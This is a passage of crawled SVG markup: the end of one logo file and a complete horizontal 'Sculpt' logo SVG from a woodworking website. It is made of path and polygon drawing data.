  <path class="cls-2" d="m200.7,91.36c-.35,0-.62-.1-.84-.32-.21-.21-.32-.51-.32-.87s.11-.63.32-.85c.22-.22.49-.33.84-.33.37,0,.66.11.88.33.21.22.32.51.32.85s-.11.66-.32.87c-.22.22-.51.32-.88.32Z"></path>
  <path class="cls-2" d="m194.23,106.16c.71,0,1.26-.11,1.68-.31l.15,1.11c-.54.27-1.22.41-2.02.41-1.08,0-1.88-.33-2.44-.99-.56-.67-.83-1.63-.83-2.89v-8.16h-2.34v-1.16h2.34v-3.53l1.3-.45h.1v3.97h3.65v1.16h-3.65v7.88c0,1.04.16,1.79.49,2.25.32.47.84.71,1.56.71Z"></path>
  <path class="cls-2" d="m178.38,104.86c.74.87,1.78,1.3,3.09,1.3.79,0,1.52-.17,2.19-.52s1.19-.83,1.57-1.45l.85.85c-.52.75-1.18,1.34-1.95,1.73-.79.4-1.67.59-2.66.59-1.79,0-3.22-.59-4.24-1.78-1.03-1.2-1.53-2.83-1.53-4.92s.49-3.76,1.5-4.97c1-1.2,2.38-1.79,4.12-1.79s2.97.57,3.92,1.71c.94,1.14,1.42,2.72,1.42,4.75v.85h-9.54c.09,1.57.51,2.78,1.26,3.65Zm2.93-9.77c-1.27,0-2.28.43-3.01,1.3-.72.87-1.13,2.1-1.19,3.71h8.19v-.24c0-1.46-.36-2.61-1.09-3.48-.73-.87-1.69-1.3-2.91-1.3Z"></path>
  <path class="cls-2" d="m176.65,21.84c3.25,0,6.25.66,8.96,1.95,2.71,1.31,4.8,3.12,6.25,5.43l-2.25,2.78c-1.51-2.21-3.3-3.85-5.39-4.9-2.08-1.05-4.55-1.58-7.41-1.58-5.68,0-10.08,2.05-13.22,6.15-3.13,4.08-4.7,9.85-4.7,17.28s1.53,13.12,4.59,17.24c3.07,4.12,7.36,6.17,12.88,6.17,2.97,0,5.59-.57,7.87-1.69,2.29-1.13,4.08-2.72,5.39-4.79l2.25,2.8c-1.4,2.25-3.51,4.05-6.32,5.38-2.81,1.32-5.93,1.99-9.34,1.99-4.47,0-8.33-1.09-11.55-3.27-3.24-2.19-5.73-5.32-7.46-9.39-1.73-4.06-2.6-8.88-2.6-14.45s.89-10.33,2.67-14.42,4.33-7.24,7.64-9.41c3.32-2.19,7.22-3.28,11.75-3.28Z"></path>
  <path class="cls-2" d="m171.1,95.39c.8,1,1.2,2.45,1.2,4.37v7.36h-1.4v-7.38c0-1.52-.28-2.68-.85-3.49-.57-.8-1.4-1.2-2.49-1.2-.85,0-1.62.22-2.3.66-.68.45-1.22,1.05-1.62,1.81-.4.77-.59,1.6-.59,2.51v7.1h-1.4v-19.22h1.4v8.76c.42-.85,1.04-1.52,1.86-2.02.82-.48,1.72-.73,2.68-.73,1.53,0,2.71.49,3.51,1.48Z"></path>
  <path class="cls-2" d="m156.25,106.16c.72,0,1.27-.11,1.68-.31l.16,1.11c-.56.27-1.22.41-2.02.41-1.08,0-1.89-.33-2.44-.99-.56-.67-.83-1.63-.83-2.89v-8.16h-2.34v-1.16h2.34v-3.53l1.29-.45h.11v3.97h3.65v1.16h-3.65v7.88c0,1.04.16,1.79.49,2.25.32.47.84.71,1.55.71Z"></path>
  <path class="cls-2" d="m144.42,100.75c-1.42-.53-2.41-1.09-2.97-1.65-.56-.56-.84-1.25-.84-2.07,0-.95.36-1.71,1.09-2.28.73-.57,1.68-.85,2.87-.85.78,0,1.5.17,2.15.54.66.36,1.15.84,1.46,1.45l-.94.64c-.61-.99-1.5-1.5-2.67-1.5-.75,0-1.37.19-1.86.54-.49.36-.73.83-.73,1.4s.22,1,.68,1.37c.46.38,1.31.82,2.54,1.3,1.24.48,2.13,1.03,2.67,1.63.53.61.79,1.36.79,2.28,0,1.16-.4,2.09-1.19,2.77-.79.69-1.84,1.04-3.15,1.04-.87,0-1.67-.17-2.39-.54-.73-.36-1.25-.83-1.56-1.42l.96-.67c.28.48.69.85,1.22,1.11s1.14.38,1.83.38c.84,0,1.53-.25,2.07-.75.54-.49.8-1.14.8-1.92,0-.62-.21-1.15-.64-1.57-.43-.43-1.16-.85-2.2-1.25Z"></path>
  <path class="cls-2" d="m135.88,100.1v-.24c0-1.46-.36-2.61-1.09-3.48-.72-.87-1.68-1.3-2.89-1.3-1.27,0-2.28.43-3.01,1.3-.73.87-1.13,2.1-1.2,3.71h8.19Zm-8.07,5.49c-1.03-1.2-1.55-2.83-1.55-4.92s.51-3.76,1.51-4.97c1-1.2,2.38-1.79,4.12-1.79s2.96.57,3.91,1.71,1.43,2.72,1.43,4.75v.85h-9.55c.09,1.57.51,2.78,1.26,3.65.75.87,1.78,1.3,3.09,1.3.8,0,1.53-.17,2.19-.52.67-.35,1.19-.83,1.57-1.45l.85.85c-.51.75-1.16,1.34-1.95,1.73-.78.4-1.67.59-2.66.59-1.79,0-3.2-.59-4.23-1.78Z"></path>
  <path class="cls-2" d="m116.43,25.3c2.7-2.3,6.3-3.46,10.81-3.46,3.07,0,5.93.73,8.58,2.19,2.66,1.45,4.59,3.34,5.8,5.64l-2.87,2.12c-1.2-1.97-2.86-3.5-4.96-4.64-2.12-1.13-4.37-1.69-6.78-1.69-3.12,0-5.63.8-7.53,2.41s-2.86,3.74-2.86,6.41c0,1.55.35,2.89,1.05,4.02.71,1.14,1.95,2.3,3.76,3.5,1.81,1.21,4.58,2.75,8.29,4.6,4.52,2.3,7.77,4.69,9.75,7.15,1.99,2.46,2.98,5.34,2.98,8.66,0,4.17-1.47,7.52-4.4,10.06-2.94,2.54-6.84,3.8-11.71,3.8-3.07,0-6.01-.68-8.84-2.03-2.85-1.36-5.03-3.14-6.59-5.34l2.63-2.8c1.51,1.97,3.48,3.55,5.91,4.75,2.44,1.2,4.82,1.81,7.19,1.81,3.46,0,6.27-.9,8.4-2.71,2.14-1.81,3.2-4.17,3.2-7.08s-.87-5.2-2.6-7.16c-1.73-1.95-4.74-4.01-9.01-6.17-3.71-1.86-6.58-3.53-8.62-5.01-2.03-1.47-3.48-2.97-4.33-4.48-.85-1.51-1.27-3.27-1.27-5.27,0-3.87,1.34-6.95,4.02-9.27Z"></path>
  <path class="cls-2" d="m121.56,101.34l-3.4-10.63-3.39,10.63h6.79Zm-2.67-12.36l6.1,18.13h-1.58l-1.46-4.55h-7.56l-1.46,4.55h-1.57l6.09-18.13h1.45Z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sculptflowood.com/wp-content/uploads/2023/07/Sculpt-Logo-Horizontal-Light.svg
body_size: 3819
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 385.97 118.84">
  <defs>
    <style>.cls-1{fill:#f2f8ed;}.cls-2{fill:#89d1cc;}</style>
  </defs>
  <polygon class="cls-1" points="385.72 22.84 385.72 26.38 369.07 26.38 369.07 75.55 364.86 75.55 364.86 26.38 348.29 26.38 348.29 22.84 385.72 22.84"></polygon>
  <path class="cls-1" d="m379.44,95.29c-.75,0-1.37.19-1.86.55s-.73.83-.73,1.4c0,.54.23,1,.68,1.37.46.38,1.32.82,2.54,1.3,1.24.48,2.13,1.03,2.67,1.63.53.61.79,1.36.79,2.28,0,1.16-.39,2.09-1.18,2.77-.79.69-1.85,1.04-3.16,1.04-.86,0-1.67-.18-2.38-.55-.73-.36-1.25-.83-1.56-1.42l.95-.67c.3.49.7.86,1.24,1.12.53.26,1.13.38,1.83.38.84,0,1.53-.25,2.06-.76.55-.49.81-1.13.81-1.91,0-.62-.21-1.15-.65-1.57-.43-.44-1.16-.86-2.2-1.25-1.42-.53-2.41-1.09-2.97-1.65-.57-.55-.84-1.25-.84-2.06,0-.96.36-1.71,1.09-2.28.72-.57,1.68-.85,2.87-.85.78,0,1.5.17,2.15.54.66.36,1.15.84,1.46,1.45l-.94.64c-.6-.99-1.49-1.5-2.67-1.5Z"></path>
  <path class="cls-1" d="m364.55,97.29c0-.96.36-1.71,1.08-2.28s1.69-.85,2.87-.85c.78,0,1.5.17,2.16.54.65.36,1.14.84,1.44,1.45l-.92.64c-.61-.99-1.5-1.5-2.68-1.5-.75,0-1.37.19-1.86.55s-.72.83-.72,1.4c0,.54.22,1,.68,1.37.46.38,1.3.82,2.54,1.3,1.23.48,2.12,1.03,2.66,1.63.54.61.8,1.36.8,2.28,0,1.16-.4,2.09-1.19,2.77-.79.69-1.85,1.04-3.17,1.04-.86,0-1.65-.18-2.37-.55-.73-.36-1.25-.83-1.56-1.42l.95-.67c.3.49.71.86,1.24,1.12s1.14.38,1.83.38c.84,0,1.54-.25,2.07-.76.53-.49.8-1.13.8-1.91,0-.62-.21-1.15-.64-1.57-.43-.44-1.18-.86-2.2-1.25-1.43-.53-2.42-1.09-2.97-1.65-.57-.55-.84-1.25-.84-2.06Z"></path>
  <path class="cls-1" d="m359.82,100.35v-.23c0-1.46-.36-2.61-1.09-3.48-.72-.86-1.69-1.3-2.89-1.3-1.29,0-2.29.44-3.01,1.3-.73.87-1.12,2.11-1.2,3.71h8.19Zm1.35.26v.86h-9.54c.09,1.57.51,2.78,1.26,3.65.76.86,1.79,1.3,3.1,1.3.8,0,1.53-.18,2.19-.52.66-.35,1.18-.83,1.57-1.45l.85.85c-.52.76-1.16,1.34-1.95,1.73-.78.4-1.67.6-2.66.6-1.8,0-3.21-.6-4.23-1.78-1.03-1.2-1.55-2.84-1.55-4.93s.51-3.76,1.51-4.97c1-1.2,2.37-1.79,4.12-1.79,1.66,0,2.95.57,3.91,1.7.95,1.14,1.42,2.72,1.42,4.75Z"></path>
  <path class="cls-1" d="m342.21,95.32c-.83,0-1.59.22-2.24.64-.67.44-1.19,1.04-1.57,1.8-.39.76-.57,1.6-.57,2.53v7.08h-1.38v-9.8c0-1.55-.03-2.61-.11-3.15h1.25c.09.92.11,1.8.08,2.61h.1c.42-.88,1.03-1.57,1.84-2.09s1.71-.78,2.67-.78c3.04,0,4.56,1.95,4.56,5.85v7.36h-1.39v-7.39c0-1.57-.28-2.74-.81-3.51-.54-.77-1.35-1.15-2.43-1.15Z"></path>
  <path class="cls-1" d="m332.67,26.76c2.83,2.61,4.25,6.42,4.25,11.45s-1.49,9.35-4.47,12.23c-3,2.9-7.23,4.33-12.7,4.33h-9.48v20.78h-4.22V22.84h14.08c5.52,0,9.71,1.31,12.54,3.92Zm-3.02,21.01c2.14-2.27,3.2-5.39,3.2-9.42s-1.07-6.86-3.24-8.84c-2.15-1.99-5.34-2.98-9.56-2.98h-9.78v24.63h10.39c3.86,0,6.86-1.13,8.99-3.39Z"></path>
  <path class="cls-1" d="m330.47,106.06c.19.28.57.43,1.09.43.39,0,.79-.09,1.21-.26l.23.94c-.53.31-1.15.46-1.84.46-1.58,0-2.39-1.05-2.39-3.16v-16.33h1.38v16.31c0,.77.11,1.31.32,1.61Z"></path>
  <path class="cls-1" d="m322.54,106.06c.2.28.57.43,1.09.43.39,0,.79-.09,1.21-.26l.23.94c-.53.31-1.15.46-1.84.46-1.58,0-2.39-1.05-2.39-3.16v-16.33h1.38v16.31c0,.77.11,1.31.32,1.61Z"></path>
  <path class="cls-1" d="m315.85,100.35v-.23c0-1.46-.36-2.61-1.09-3.48-.73-.86-1.7-1.3-2.91-1.3-1.27,0-2.28.44-3.01,1.3-.71.87-1.11,2.11-1.18,3.71h8.19Zm1.34.26v.86h-9.53c.08,1.57.5,2.78,1.26,3.65.74.86,1.78,1.3,3.09,1.3.79,0,1.52-.18,2.19-.52.67-.35,1.19-.83,1.57-1.45l.85.85c-.51.76-1.17,1.34-1.95,1.73-.79.4-1.67.6-2.66.6-1.79,0-3.22-.6-4.24-1.78-1.03-1.2-1.54-2.84-1.54-4.93s.5-3.76,1.5-4.97c1-1.2,2.38-1.79,4.12-1.79s2.97.57,3.92,1.7c.95,1.14,1.42,2.72,1.42,4.75Z"></path>
  <polygon class="cls-1" points="291.22 71.87 291.22 75.55 261.17 75.55 261.17 22.84 265.39 22.84 265.39 71.87 291.22 71.87"></polygon>
  <polygon class="cls-1" points="294.8 90.96 290.45 107.37 288.89 107.37 285.19 89.23 286.76 89.23 289.72 105.56 294 89.23 295.63 89.23 299.88 105.48 302.83 89.23 304.42 89.23 300.7 107.37 299.16 107.37 294.8 90.96"></polygon>
  <path class="cls-1" d="m273.65,102.18v-2.14c0-1.46-.36-2.61-1.09-3.46-.72-.85-1.7-1.29-2.95-1.29s-2.28.49-3.02,1.44c-.73.96-1.1,2.29-1.1,3.98,0,1.78.37,3.18,1.09,4.21.72,1.04,1.7,1.54,2.95,1.54s2.2-.39,2.97-1.18c.77-.81,1.15-1.83,1.15-3.1Zm1.4-14.04v16.07c0,1.45.02,2.5.09,3.16h-1.25c-.04-.55-.05-1.31-.05-2.28h-.05c-.4.78-.99,1.4-1.77,1.86-.78.45-1.63.68-2.56.68-1.66,0-2.97-.62-3.92-1.87-.94-1.24-1.43-2.94-1.43-5.1,0-2,.5-3.6,1.48-4.76.96-1.16,2.3-1.74,3.97-1.74.84,0,1.62.19,2.33.59s1.28.97,1.71,1.68h.05v-8.29h1.4Z"></path>
  <path class="cls-1" d="m259.33,99.98c0-1.57-.28-2.74-.81-3.51-.54-.77-1.35-1.15-2.43-1.15-.83,0-1.59.22-2.26.64-.65.44-1.18,1.04-1.55,1.8-.39.76-.57,1.6-.57,2.53v7.08h-1.38v-9.8c0-1.55-.03-2.61-.11-3.15h1.25c.09.92.11,1.8.08,2.61h.09c.43-.88,1.03-1.57,1.85-2.09.81-.52,1.7-.78,2.67-.78,3.04,0,4.56,1.95,4.56,5.85v7.36h-1.39v-7.39Z"></path>
  <path class="cls-1" d="m242.19,22.84v32c0,13.95-5.64,21.08-16.92,21.44l-.09-3.6c8.53-.37,12.8-6.36,12.8-17.98v-31.86h4.21Z"></path>
  <path class="cls-1" d="m241.2,94.16c1.49,0,2.65.39,3.49,1.2.84.8,1.25,1.91,1.25,3.34v6.32c0,.6.11,1.38.32,2.35h-1.2c-.14-.37-.26-1.05-.33-2.02h-.05c-.51.73-1.11,1.29-1.84,1.68-.73.4-1.54.6-2.42.6-1.27,0-2.31-.36-3.1-1.08s-1.2-1.64-1.2-2.81c0-1.27.47-2.27,1.4-2.98.91-.7,2.21-1.06,3.89-1.06h3.16v-.78c0-1.15-.3-2.04-.89-2.65-.6-.62-1.46-.93-2.57-.93-.77,0-1.46.19-2.11.55-.64.36-1.16.88-1.56,1.53l-.83-.91c.49-.76,1.13-1.34,1.91-1.75.79-.41,1.68-.6,2.68-.6Zm3.37,6.65h-3.24c-1.2,0-2.15.26-2.83.78-.69.52-1.03,1.24-1.03,2.15,0,.79.28,1.45.83,1.96.55.5,1.26.76,2.12.76.73,0,1.41-.14,2.06-.45.63-.3,1.15-.71,1.52-1.22.38-.5.57-1.05.57-1.62v-2.36Z"></path>
  <path class="cls-1" d="m225.18,72.68l.09,3.6c-.31.03-.62.03-.93.03-11.95,0-17.92-7.15-17.92-21.47V22.84h4.29v31.86c0,11.99,4.54,17.99,13.63,17.99.29,0,.57,0,.84-.01Z"></path>
  <path class="cls-1" d="m219.59,97.24c0,.54.23,1,.68,1.37.46.38,1.3.82,2.54,1.3s2.13,1.03,2.66,1.63c.54.61.8,1.36.8,2.28,0,1.16-.39,2.09-1.18,2.77-.8.69-1.86,1.04-3.17,1.04-.85,0-1.66-.18-2.38-.55-.73-.36-1.25-.83-1.55-1.42l.95-.67c.29.49.7.86,1.23,1.12.54.26,1.14.38,1.84.38.84,0,1.53-.25,2.06-.76.55-.49.81-1.13.81-1.91,0-.62-.21-1.15-.65-1.57-.43-.44-1.16-.86-2.2-1.25-1.42-.53-2.41-1.09-2.97-1.65-.57-.55-.84-1.25-.84-2.06,0-.12.01-.24.02-.35.08-.79.43-1.43,1.07-1.93.72-.57,1.68-.85,2.87-.85.78,0,1.5.17,2.15.54.66.36,1.14.84,1.46,1.45l-.94.64c-.61-.99-1.5-1.5-2.67-1.5-.76,0-1.37.19-1.87.55-.48.36-.72.83-.72,1.4Z"></path>
  <path class="cls-1" d="m215.86,105.28c-.51.75-1.14,1.33-1.92,1.74s-1.67.61-2.67.61c-1.83,0-3.25-.58-4.26-1.77s-1.52-2.85-1.52-4.96.51-3.76,1.54-4.96c1.01-1.19,2.43-1.78,4.24-1.78,1,0,1.89.19,2.67.6s1.41.99,1.92,1.75l-.83.8c-.4-.62-.93-1.1-1.6-1.46-.66-.36-1.38-.53-2.16-.53-1.36,0-2.44.49-3.23,1.47-.78.99-1.18,2.36-1.18,4.11s.4,3.1,1.18,4.09c.79.98,1.87,1.47,3.23,1.47.78,0,1.5-.17,2.16-.53.67-.36,1.2-.84,1.6-1.46l.83.81Z"></path>
  <rect class="cls-1" x="200.28" y="94.42" width="1.38" height="12.95"></rect>
  <path class="cls-1" d="m200.95,91.61c-.34,0-.62-.1-.84-.32s-.32-.51-.32-.87.11-.63.32-.85c.22-.23.5-.34.84-.34.37,0,.66.11.88.34.21.22.32.5.32.85s-.11.66-.32.87-.51.32-.88.32Z"></path>
  <path class="cls-1" d="m194.48,106.42c.71,0,1.26-.12,1.68-.31l.15,1.11c-.54.27-1.22.41-2.01.41-1.08,0-1.88-.34-2.44-.99-.56-.67-.83-1.64-.83-2.9v-8.16h-2.34v-1.16h2.34v-3.53l1.3-.44h.1v3.97h3.65v1.16h-3.65v7.88c0,1.04.16,1.79.49,2.25.33.47.84.71,1.56.71Z"></path>
  <path class="cls-1" d="m192.11,29.47l-2.25,2.79c-1.51-2.22-3.31-3.85-5.4-4.9-2.08-1.05-4.55-1.59-7.41-1.59-5.68,0-10.08,2.06-13.22,6.15-3.13,4.08-4.7,9.85-4.7,17.28s1.53,13.13,4.59,17.25c3.07,4.12,7.36,6.17,12.88,6.17,2.96,0,5.59-.57,7.86-1.69,2.29-1.13,4.08-2.73,5.4-4.79l2.25,2.79c-1.4,2.26-3.52,4.05-6.32,5.38-2.81,1.33-5.93,2-9.34,2-4.47,0-8.33-1.09-11.56-3.27-3.24-2.19-5.72-5.32-7.46-9.39-1.73-4.06-2.59-8.88-2.59-14.45s.89-10.33,2.67-14.42,4.33-7.24,7.64-9.41c3.32-2.19,7.23-3.28,11.75-3.28,3.26,0,6.25.65,8.96,1.95,2.71,1.31,4.8,3.12,6.25,5.43Z"></path>
  <path class="cls-1" d="m181.57,95.34c-1.28,0-2.28.44-3.01,1.3-.72.87-1.12,2.11-1.19,3.71h8.19v-.23c0-1.46-.36-2.61-1.09-3.48-.73-.86-1.69-1.3-2.9-1.3Zm-2.93,9.78c.74.86,1.78,1.3,3.09,1.3.79,0,1.52-.18,2.19-.52.67-.35,1.19-.83,1.57-1.45l.85.85c-.52.76-1.17,1.34-1.95,1.73-.79.4-1.67.6-2.66.6-1.8,0-3.22-.6-4.24-1.78-1.03-1.2-1.54-2.84-1.54-4.93s.5-3.76,1.5-4.97c1-1.2,2.37-1.79,4.12-1.79,1.66,0,2.97.57,3.92,1.7.94,1.14,1.42,2.72,1.42,4.75v.86h-9.54c.09,1.57.51,2.78,1.27,3.65Z"></path>
  <path class="cls-1" d="m171.35,95.64c.8,1,1.2,2.45,1.2,4.37v7.36h-1.4v-7.39c0-1.52-.28-2.68-.85-3.49-.57-.8-1.4-1.2-2.49-1.2-.85,0-1.62.23-2.3.66-.68.45-1.22,1.05-1.62,1.81-.39.76-.59,1.59-.59,2.51v7.1h-1.4v-19.23h1.4v8.76c.42-.85,1.04-1.52,1.85-2.01.82-.49,1.72-.73,2.69-.73,1.53,0,2.71.49,3.51,1.48Z"></path>
  <path class="cls-1" d="m154.96,105.71c.32.47.84.71,1.55.71s1.27-.12,1.68-.31l.16,1.11c-.56.27-1.23.41-2.02.41-1.07,0-1.89-.34-2.43-.99-.56-.67-.83-1.64-.83-2.9v-8.16h-2.34v-1.16h2.34v-3.53l1.28-.44h.11v3.97h3.65v1.16h-3.65v7.88c0,1.04.17,1.79.5,2.25Z"></path>
  <path class="cls-1" d="m140.86,97.29c0-.96.36-1.71,1.09-2.28s1.68-.85,2.87-.85c.78,0,1.49.17,2.15.54.65.36,1.15.84,1.46,1.45l-.94.64c-.61-.99-1.5-1.5-2.67-1.5-.76,0-1.38.19-1.86.55-.49.36-.73.83-.73,1.4,0,.54.22,1,.68,1.37.46.38,1.31.82,2.54,1.3s2.12,1.03,2.67,1.63c.53.61.79,1.36.79,2.28,0,1.16-.4,2.09-1.19,2.77-.79.69-1.84,1.04-3.15,1.04-.87,0-1.67-.18-2.39-.55-.73-.36-1.25-.83-1.56-1.42l.97-.67c.28.49.69.86,1.22,1.12s1.14.38,1.83.38c.84,0,1.54-.25,2.07-.76.54-.49.8-1.13.8-1.91,0-.62-.21-1.15-.64-1.57-.43-.44-1.16-.86-2.2-1.25-1.42-.53-2.41-1.09-2.97-1.65-.56-.55-.84-1.25-.84-2.06Z"></path>
  <path class="cls-1" d="m139.73,53.79c1.99,2.46,2.98,5.35,2.98,8.66,0,4.17-1.47,7.52-4.4,10.06-2.94,2.53-6.84,3.8-11.71,3.8-3.07,0-6.02-.68-8.85-2.03-2.84-1.36-5.03-3.14-6.59-5.35l2.63-2.79c1.51,1.96,3.48,3.55,5.91,4.75,2.44,1.2,4.83,1.8,7.19,1.8,3.47,0,6.27-.9,8.4-2.7,2.14-1.81,3.21-4.17,3.21-7.08s-.87-5.2-2.6-7.16-4.74-4.01-9.01-6.18c-3.71-1.85-6.58-3.52-8.62-5.01-2.03-1.47-3.48-2.96-4.33-4.47s-1.27-3.27-1.27-5.27c0-3.87,1.33-6.95,4.02-9.27,2.69-2.3,6.29-3.46,10.81-3.46,3.07,0,5.92.73,8.58,2.19,2.66,1.44,4.59,3.34,5.8,5.64l-2.87,2.11c-1.2-1.96-2.85-3.5-4.96-4.64-2.11-1.12-4.36-1.69-6.77-1.69-3.12,0-5.63.8-7.54,2.41-1.9,1.61-2.86,3.74-2.86,6.41,0,1.55.35,2.89,1.06,4.02.7,1.14,1.95,2.3,3.76,3.5,1.8,1.21,4.57,2.75,8.28,4.6,4.52,2.3,7.77,4.69,9.75,7.15Z"></path>
  <path class="cls-1" d="m136.13,100.12c0-1.46-.36-2.61-1.09-3.48-.71-.86-1.68-1.3-2.89-1.3-1.27,0-2.28.44-3.01,1.3-.73.87-1.12,2.11-1.2,3.71h8.19v-.23Zm1.36.49v.86h-9.55c.09,1.57.51,2.78,1.27,3.65.75.86,1.78,1.3,3.09,1.3.8,0,1.53-.18,2.19-.52.67-.35,1.18-.83,1.57-1.45l.85.85c-.51.76-1.16,1.34-1.95,1.73-.78.4-1.67.6-2.66.6-1.8,0-3.21-.6-4.23-1.78-1.03-1.2-1.55-2.84-1.55-4.93s.51-3.76,1.51-4.97c1-1.2,2.38-1.79,4.12-1.79s2.96.57,3.91,1.7c.95,1.14,1.43,2.72,1.43,4.75Z"></path>
  <path class="cls-1" d="m121.81,101.59l-3.4-10.63-3.39,10.63h6.79Zm-2.67-12.36l6.09,18.14h-1.58l-1.46-4.55h-7.56l-1.46,4.55h-1.57l6.09-18.14h1.45Z"></path>
  <path class="cls-1" d="m80.79,22.59H26.66c1.11-.89,2.29-1.8,3.5-2.7h53.33v90h-12.51c.15-.22.31-.41.45-.64.41-.66.77-1.36,1.08-2.07h8.28V22.59Z"></path>
  <path class="cls-2" d="m25.86,91.4c1.02-.19,1.61-.15,1.99.13.43.19.5.62.51.79.03.57-.39,1.05-1.44,1.67-.33.21-.69.41-1.13.63-2.15,1-4.03,2.31-5.62,3.91-.72.71-1.26,1.57-1.6,2.51-.35.96-.46,1.94-.35,2.94.16,1.28.69,2.49,1.55,3.56.91,1.15,1.98,2.12,3.16,2.91,2.62,1.66,5.43,2.82,8.36,3.44,6.08,1.45,12.28,1.48,18.44.06,3.07-.73,6-1.79,8.71-3.15,2.74-1.29,4.96-3.17,6.63-5.6,1.43-2.47,1.92-5.23,1.42-8.15-.49-2.99-1.63-5.72-3.4-8.11-2.39-3.09-5.25-5.75-8.47-7.92-.98-.69-2.03-1.39-3.11-2.11-1.08-.73-2.35-1.57-3.83-2.54-1.47-.96-2.54-1.67-3.18-2.1l-25.31-16.6c-1.63-1.03-3.3-2.23-4.92-3.56-1.71-1.35-3.13-3.01-4.21-4.92-1.08-1.92-1.76-3.99-2.02-6.16-1.25-10.97,6.59-20.18,13.4-25.98,6.25-5.31,12.51-9.33,18.65-11.94,2.53-1.07,5.08-1.97,7.55-2.69,2.64-.78,5.29-1.35,7.89-1.7,3.69-.64,7.41-.63,11.05.05,1.04.22,2.09.54,3.1.95.54.21.93.38,1.16.47l2.14,1.3c1.07.81,1.95,1.84,2.63,3.04.4.71.66,1.55.75,2.51.07.63-.06,1.21-.42,1.74-.29.34-.59.49-.93.49-.53.04-1.14-.3-1.88-1.02-1-.94-1.91-1.71-2.71-2.31h-.01c-.22-.16-.46-.32-.74-.47-.63-.35-1.33-.68-2.11-.98-2.99-1-6.09-1.38-9.19-1.12-2.66.22-5.3.57-7.87,1.08-5.06,1-9.82,2.61-14.15,4.78-4.81,2.41-9.14,5.69-12.73,8.6-1.75,1.41-3.26,2.75-4.63,4.07-5.78,5.63-8.69,13.6-7.43,20.32.44,1.94,1.31,3.7,2.6,5.24,1.35,1.51,2.95,2.89,4.72,4.09,1.35.9,5.07,3.38,11.15,7.39l21.6,14.14c1.11.73,1.96,1.29,2.56,1.69.61.4,1.35.91,2.26,1.55.91.63,1.72,1.24,2.46,1.82,3.28,2.4,6.03,5.36,8.2,8.78,2.26,3.68,3.23,7.74,2.92,12.06-.21,2.2-.92,4.27-2.07,6.16-1.16,1.84-2.65,3.4-4.39,4.63-1.76,1.25-3.55,2.27-5.29,3.04-1.7.78-3.6,1.48-5.66,2.07-1.88.55-3.85.97-5.86,1.26-2.05.29-4.07.44-5.99.45-3.73,0-7.47-.49-11.12-1.46l-1.31-.37-1.37-.46c-.65-.2-1.53-.57-2.66-1.08-1.8-.85-3.45-1.91-4.93-3.12-1.58-1.32-2.84-2.94-3.72-4.83-.91-2.07-1.08-4.21-.5-6.39.27-1.03.72-2.03,1.33-2.95.55-.8,1.23-1.58,2.01-2.31,1.5-1.34,3.11-2.45,4.79-3.29.88-.46,1.75-.77,2.57-.93Z"></path>
  <path class="cls-1" d="m2.96,107.18h8.37c.19.6.39,1.21.65,1.8.15.32.33.61.49.91H.25V19.89h12.52c-.79.89-1.53,1.8-2.21,2.7H2.96v84.59Z"></path>
</svg>
